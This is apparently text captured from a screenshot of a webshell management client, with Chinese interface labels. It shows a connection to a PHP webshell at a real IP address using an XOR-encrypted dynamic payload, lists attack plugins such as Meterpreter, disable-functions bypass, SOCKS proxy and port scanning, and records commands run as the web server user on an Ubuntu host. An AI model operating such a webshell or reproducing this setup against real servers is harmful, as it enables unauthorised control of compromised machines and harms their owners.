 Url:http://39.99.149.94/config.php Payload:PhpDynamicPayload Cryption:PHP_XOR_RAW openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/ >
完成